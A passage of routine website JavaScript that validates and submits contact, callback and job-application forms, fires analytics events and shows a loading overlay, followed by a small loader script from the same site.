				$('#formContacts input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formContacts input[name=phone]').focus();
				return false;
			}
			if ($('#formContacts input[name=email]').val() == '' || !checkEmail($('#formContacts input[name=email]').val())) {
				$('#formContacts input[name=email]').closest('.form-group').addClass('has-error');
				$('#formContacts input[name=email]').focus();
				return false;
			}
			loaderStart();
		},
		data: arrCalc,
		success: function(responseText, statusText, xhr, $form) {
			loaderStop();
			$('#formCalculator').resetForm();
			$('#formContacts').resetForm();
			alert(responseText);
			$('#modalContacts').modal('hide');
		}
	});
	
	$('#formFeedback').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formFeedback .form-group').removeClass('has-error');
			if ($('#formFeedback input[name=name]').val() == '') {
				$('#formFeedback input[name=name]').closest('.form-group').addClass('has-error');
				$('#formFeedback input[name=name]').focus();
				return false;
			}
			if ($('#formFeedback input[name=phone]').val() == '') {
				$('#formFeedback input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formFeedback input[name=phone]').focus();
				return false;
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			if($('#formFeedback').hasClass('zayavka')){
				ga('send', 'event', 'zayavka', 'phone');
			}
			if($('#formFeedback').hasClass('zayavka2')){
				ga('send', 'event', 'zayavka2', 'phone2');
			}
			loaderStop();
			$('#formFeedback').resetForm();
			alert(responseText);
			$('#modalFeedback').modal('hide');
		}
	});
	
	$('#formCallBack').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formCallBack .form-group').removeClass('has-error');
			if ($('#formCallBack input[name=name]').val() == '') {
				$('#formCallBack input[name=name]').closest('.form-group').addClass('has-error');
				$('#formCallBack input[name=name]').focus();
				return false;
			}
			if ($('#formCallBack input[name=phone]').val() == '') {
				$('#formCallBack input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formCallBack input[name=phone]').focus();
				return false;
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			//yaCounter23163238.reachGoal('sendCallback'); 
			//ga('send', 'event', 'zayavka3', 'phone3');
			loaderStop();
			$('#formCallBack').resetForm();
			alert(responseText);                    
		}
	});
	
	$('#formCareer').ajaxForm({
		beforeSubmit: function(arr, $form, options) {
			$('#formCareer .form-group').removeClass('has-error');
			if ($('#formCareer input[name=phone]').val() == '' || !phone_reg.test($('#formCareer input[name=phone]').val())) {
				$('#formCareer input[name=phone]').closest('.form-group').addClass('has-error');
				$('#formCareer input[name=phone]').focus();
				return false;
			}
			if ($('#formCareer input[name=link]').val() == '') {
				if ($('#formCareer input[name=fio]').val() == '') {
					$('#formCareer input[name=fio]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=fio]').focus();
					return false;
				}
				if ($('#formCareer input[name=birthday]').val() == '') {
					$('#formCareer input[name=birthday]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=birthday]').focus();
					return false;
				}
				if ($('#formCareer input[name=email]').val() == '' || !checkEmail($('#formCareer input[name=email]').val())) {
					$('#formCareer input[name=email]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=email]').focus();
					return false;
				}
				if ($('#formCareer input[name=city]').val() == '') {
					$('#formCareer input[name=city]').closest('.form-group').addClass('has-error');
					$('#formCareer input[name=city]').focus();
					return false;
				}
			}
			loaderStart();
		},
		success: function(responseText, statusText, xhr, $form) {
			yaCounter23163238.reachGoal('sendResume'); 
			loaderStop();
			$('#formCareer').resetForm();
			alert(responseText);
			$('#modal-id').modal('hide');
		}
	});
	
})

var phone_reg = /\+7 \(9\d{2}\) \d{3}-\d{2}-\d{2}/;

function checkEmail(value) {
	reg = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?/i;
	if (!value.match(reg))
	  return false;

	return true;
}

function showMessage(data) {
	$('#modalMessage h3').html(data['header']);
	$('#modalMessage .modal-body__text').html(data['txt']);
	$('#modalMessage').modal('show');
	
	return ;
}

function alert(alert_text) { 
	showMessage({txt:alert_text});
}

function widthScrollbar(el) {
	var w = 0;
	if ( el == undefined ) {
		if ( window.innerWidth ) {
			w = window.innerWidth - document.body.offsetWidth;
		}
		else if (document.documentElement.scrollWidth > document.documentElement.offsetWidth || document.body.scrollWidth > document.body.offsetWidth) {
			var scrollDiv = document.createElement('div');
			scrollDiv.className = 'modal-scrollbar-measure';
			body.append(scrollDiv);
			w = scrollDiv.offsetWidth - scrollDiv.clientWidth;
			body[0].removeChild(scrollDiv);
		}
	}
	else { w = el.offsetWidth - el.clientWidth; }
	return w;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.calltraffic.ru/bitrix/templates/calltraffic-new-v2/js/loader.js
body_size: 183
content:
	$(function() {
		$(document.body).append($('<div>',{class:'loader'}));
	})

	function loaderStart() {
	$(document.body).append('<div id="backdrop"></div>');
	$('.loader').show();
	}

	function loaderStop() {
	$('#backdrop').remove();
	$('.loader').hide();
	}
